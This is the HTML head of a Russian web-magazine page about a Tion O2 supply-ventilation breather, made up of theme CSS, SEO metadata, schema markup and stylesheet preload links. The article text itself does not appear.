li>a{color:#ffffff}.mobile-main-nav>li.has-children>a:after{color:rgba(255,255,255,0.17)}.mobile-menu-show-divider .mobile-main-nav>li:before{border-bottom:1px solid rgba(255,255,255,0.12)}.mobile-main-nav .sub-nav>li>a,#page .mobile-main-nav .sub-nav li{padding:5.2px 0px 5.2px 0}.dt-mobile-header .mobile-main-nav li .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:none}.mobile-main-nav .sub-nav li>a .menu-text{font-size:9px;line-height:13px}.mobile-main-nav>li.has-children>a{max-width:calc(100% - 55px)}.dt-close-mobile-menu-icon{padding:5px 5px 5px 5px;margin:15px 0px 0px 0px;border-radius:0px}.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background-color:#0d76a6}.accent-gradient.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:after{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:after{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.dt-close-mobile-menu-icon span:before{background-color:#0d76a6;background:#ffffff!important}.accent-gradient .dt-close-mobile-menu-icon span:before{background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding:0 50px 0 50px}.masthead:not(.mixed-header){background:#ffffff none repeat right bottom;background-size:auto}.masthead.shadow-decoration:not(.side-header-menu-icon):not(#phantom):not(.masthead-mobile-header){box-shadow:0 0 15px 1px rgba(0,0,0,0.07)}.page-title .wf-wrap{min-height:200px;padding-top:25px;padding-bottom:20px}.page-title .wf-wrap:after{border-bottom:6px double rgba(51,51,51,0.12)}.page-title.gradient-bg{background:#076a97;background:-webkit-linear-gradient(180deg,#076a97 30%,#13a8c6 100%);background:linear-gradient(180deg,#076a97 30%,#13a8c6 100%)}.page-title>.wf-wrap{width:1300px}.page-title h1,#page .page-title .entry-title{font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(133,134,140,0.35)}.page-title.breadcrumbs-bg .breadcrumbs{background:rgba(255,255,255,0.15);border-radius:100px;border:0px solid rgba(255,255,255,0)}.page-title .breadcrumbs{padding:3px 20px 3px 20px;margin:15px 0px 5px 0px}.page-title .breadcrumbs,.page-title .breadcrumbs a{color:#ffffff;font:italic normal 400 12px / 22px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.page-title .breadcrumbs li:before,.page-title .breadcrumbs li:before{color:rgba(255,255,255,0.5)}.sidebar-right .sidebar{border-left:1px solid rgba(51,51,51,0.12)}.sidebar .widget,.sidebar-content .widget{border-top:1px solid rgba(51,51,51,0.12);color:#85868c;font-size:14px;line-height:25px;padding-top:25px;padding-bottom:25px}.widget-title{font:normal 700 16px / 26px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#333333}.sidebar-content .widget-title{color:#333333}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) a:not(.elementor-button){color:#85868c}.textwidget a{color:#333333}.sidebar-content .textwidget a{color:#333333}.fancy-date .entry-month:after,.fancy-date .entry-date:after{background:#0d76a6;background:-webkit-linear-gradient(left,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(left,#0d76a6 30%,#13a8c6 100%)}input[type="submit"]:not([name="update_cart"]){color:#ffffff;background-color:#0d76a6;background:#0d76a6;background:-webkit-linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%);background:linear-gradient(135deg,#0d76a6 30%,#13a8c6 100%)}input::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}input:-moz-placeholder{color:rgba(133,134,140,0.5)}textarea::-webkit-input-placeholder{color:rgba(133,134,140,0.5)}textarea:-moz-placeholder{color:rgba(133,134,140,0.5)}input[type="text"],textarea{color:#85868c;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;padding:5px 15px 5px 15px;border-color:rgba(51,51,51,0.12);background-color:#ffffff;border-radius:0px}.content textarea{font-size:14px;line-height:25px}input[type="text"]{height:38px}input[type="submit"]:not([name="update_cart"]):not(.woocommerce-widget-layered-nav-dropdown__submit){font:normal 700 14px / 16px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;border-radius:100px;padding:14px 28px 14px 28px;min-height:38px;line-height:38px;padding-top:0;padding-bottom:0}.scroll-top{border-radius:2px}input[type="text"],textarea{font:normal 14px / 25px "Roboto",Helvetica,Arial,Verdana,sans-serif;font-size:14px}#cancel-comment-reply-link{font-size:13px;line-height:23px;color:#b4b5bb}.pswp button.pswp__button--arrow--left,.pswp button.pswp__button--arrow--right,.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{font-size:62px;line-height:62px;min-height:62px}.masthead:not(.side-header):not(.mixed-header) .header-bar{min-height:90px}.inline-header .header-bar>.mini-widgets{padding:0px 50px 0px 0px}@media screen and (min-width:1051px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.dt-mobile-header{display:none}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:50px;padding-left:50px}}@media screen and (max-width:0px){.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar{padding-right:0px;padding-left:0px}}@media screen and (max-width:778px){.top-bar{padding:7px 20px 7px 20px}}@media screen and (max-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"}.masthead{grid-area:header}.side-header.masthead,.side-header-v-stroke.masthead{grid-area:header;-ms-grid-column:1}.mobile-header-space{grid-area:header}.masthead .main-nav,.masthead:not(.side-header) .main-nav,.masthead:not(.side-header) .header-bar{display:none}.dt-mobile-header{display:block}body:not(.transparent) .masthead:not(.side-header){background-color:#1a1c20}.show-device-logo .branding img{display:none}.show-device-logo .branding img.mobile-logo{display:block;max-width:100%;height:auto}.mobile-mini-widgets-in-menu{display:-ms-flexbox!important;display:-ms-flex!important;display:flex!important;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (max-width:778px){.masthead .top-bar .right-widgets{display:none}.masthead .top-bar .left-widgets{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.show-mobile-logo .branding img,.show-device-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img{display:none}.show-mobile-logo .branding img.mobile-logo,.show-mobile-logo.show-device-logo .branding img.mobile-logo,.show-device-logo .branding img{display:inline-block;max-width:100%;height:auto}}@media screen and (max-width:778px){.page-title.page-title-responsive-enabled .wf-wrap{-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;text-align:center;min-height:60px}.page-title-responsive-enabled.page-title h1,#page .page-title-responsive-enabled.page-title .entry-title{font:700 24px / 34px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.page-title-responsive-enabled.page-title.breadcrumbs-mobile-off .breadcrumbs{display:none}}@media screen and (max-width:778px){#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 20px 0 20px}.page-title .wf-wrap{padding-left:20px;padding-right:20px}.page-title .wf-wrap:after{width:calc(1300px - 20px - 20px);max-width:calc(100% - 20px - 20px)}}@media screen and (min-width:990px){#main>.wf-wrap{position:relative}#main:not(.sidebar-none) .wf-container-main{display:-ms-grid;display:grid;grid-column-gap:70px}.sidebar-right .wf-container-main{grid-template-areas:"content sidebar"}.sidebar,.sidebar-space{grid-area:sidebar;-ms-grid-row:1}.sidebar-right .sidebar{-ms-grid-column:3}.content{grid-area:content;-ms-grid-row:1}.sidebar-right .content{-ms-grid-column:1}.sidebar-right .wf-container-main{-ms-grid-columns:calc(100% - 360px - 35px) 70px calc(360px - 35px);grid-template-columns:calc(100% - 360px - 35px) calc(360px - 35px)}.sidebar-divider-vertical.sidebar-right .sidebar{padding-left:0}.sidebar-divider-vertical.sidebar-right .sidebar .sidebar-content{padding-left:70px}}@media screen and (max-width:990px){.sidebar-right .sidebar{border:none}.sidebar-right .sidebar{width:100%;margin-right:0;margin-left:0;margin-top:60px}}@media screen and (max-width:450px){.masthead .popup-search .submit{position:relative}.masthead .popup-search,.masthead .searchform{position:static}#page .masthead .popup-search .popup-search-wrap{max-width:280px;left:50%!important;transform:translate3d(-50%,0,0)}.masthead .popup-search .popup-search-wrap{top:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}</style>
	<meta name="description" content="Незаметно прошёл ещё один год с момента, как я опубликовал ежегодный отчёт об эксплуатации компактной приточной вентиляции — бризера Tion O2. Продолжаю" />
	<link rel="canonical" href="https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Приточная вентиляция в квартире с фильтрацией. Москва, Россия" />
	<meta property="og:description" content="Незаметно прошёл ещё один год с момента, как я опубликовал ежегодный отчёт об эксплуатации компактной приточной вентиляции — бризера Tion O2. Продолжаю" />
	<meta property="og:url" content="https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/" />
	<meta property="og:site_name" content="Индустрия климата" />
	<meta property="article:published_time" content="2020-03-10T20:44:12+00:00" />
	<meta property="article:modified_time" content="2021-04-05T10:24:09+00:00" />
	<meta property="og:image" content="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40272_0xrun2rc9tma.png" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="254" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="IndClimat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="IndClimat" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/","url":"https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/","name":"Приточная вентиляция в квартире с фильтрацией. Москва, Россия","isPartOf":{"@id":"https://indclimat.ru/#website"},"primaryImageOfPage":{"@id":"https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/#primaryimage"},"image":{"@id":"https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/#primaryimage"},"thumbnailUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40272_0xrun2rc9tma.png","datePublished":"2020-03-10T20:44:12+00:00","dateModified":"2021-04-05T10:24:09+00:00","author":{"@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727"},"description":"Незаметно прошёл ещё один год с момента, как я опубликовал ежегодный отчёт об эксплуатации компактной приточной вентиляции — бризера Tion O2. Продолжаю","breadcrumb":{"@id":"https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/#primaryimage","url":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40272_0xrun2rc9tma.png","contentUrl":"https://indclimat.ru/wp-content/uploads/2020/03/pp_image_40272_0xrun2rc9tma.png","width":250,"height":254},{"@type":"BreadcrumbList","@id":"https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://indclimat.ru/"},{"@type":"ListItem","position":2,"name":"Качественная очистка воздуха в квартире при помощи приточной вентиляции с фильтрацией"}]},{"@type":"WebSite","@id":"https://indclimat.ru/#website","url":"https://indclimat.ru/","name":"Индустрия климата","description":"Интернет-журнал о климатическом оборудовании","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indclimat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://indclimat.ru/#/schema/person/fc551250e3728cc6663efbf95af90727","name":"IndClimat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента" href="https://indclimat.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев" href="https://indclimat.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Индустрия климата &raquo; Лента комментариев к &laquo;Качественная очистка воздуха в квартире при помощи приточной вентиляции с фильтрацией&raquo;" href="https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='preload'  href='https://indclimat.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0d76a6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/picassowp/css/pp_shortcodes-1565297ee5e2a5b9e716e7b0e0477e43.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min-96f6e15dd8e3b529917900ff53982740.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options-036b2becd574bd641eae24378bcd93f3.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='screen' />
<link data-minify="1" rel='preload'  href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
